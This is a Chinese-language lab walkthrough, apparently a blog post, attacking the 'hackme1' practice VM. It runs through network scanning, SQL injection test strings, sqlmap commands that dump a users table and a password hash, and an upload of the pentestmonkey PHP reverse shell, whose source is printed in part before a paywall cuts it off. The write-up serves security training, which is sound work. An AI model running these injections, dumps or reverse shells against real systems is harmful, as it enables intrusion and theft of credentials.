文章目录
前言
学习网络安全技术,我认为:主要是在注重实战。
实践是检验真理的唯一标准
接下来主要围绕靶机的攻击进程来学习网络安全技术。
一、搭建靶场环境
攻击机kali:
IP地址:192.168.247.129靶机hackme1:
IP地址:192.168.247.128
注意:kali和靶机的IP地址需要在同意局域网中即可(同一个网段,并且要在处于同一个网络模式中)
二、实战
2.1信息收集
2.1.1网络扫描
启动kali和靶机后进行扫描
方法一、arp-scan -I eth0 -l (指定的网卡进行扫描)

发现靶机的目标IP。

方法二、masscan扫描网段 -p 扫描端口号

方法三、netdiscover -i 网卡 -r 网段
2.1.2查看靶机开放的端口
nmap扫描:nmap -A -sV -T4 -p- IP 查看靶机的开放端口

现在我们发现有两个端口一个是22,另一个是80.
现在我们分析一下该怎样搞
22段口分析
一般只能暴力破解,暂时还没有合适的字典
80端口分析
访问一下看看


这个时候我们注册一个进去里面

注册好了,提交

这时我们发现这里有好多的书的名字
2.2SQL注入
2.2.1验证是否含有SQL注入漏洞
输入:Linux OS’ and 1=1#

可以插叙到
输入:Linux OS’ and 1=2#
啥都没有,说明存在漏洞
2.2.2sqlmap注入攻击
利用burpsuite抓一下看看

利用sqlmap搞一下
sqlmap -r hack.txt --batch --dbs

看到这个数据库的信息,这时我们试着对webapphacking爆表。
sqlmap -r hack.txt --batch -D webapphacking --tables

爆列
sqlmap -r hack.txt --batch -D webapphacking -T users --dump

现在我们发现这里有用户superadmin.
2386acb2cf356944177746fc92523983解一下这个md5得到用户superadmin的密码:

2.3文件上传漏洞
我们利用这个
superadmin用户的信息登入进去
这个是文件上传漏洞。
可以利用kali中自带的webshell,来进行攻击。

利用这个php文件上传的漏洞来进行攻击

现在修改参数
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if 







 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章
















 3805
3805

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








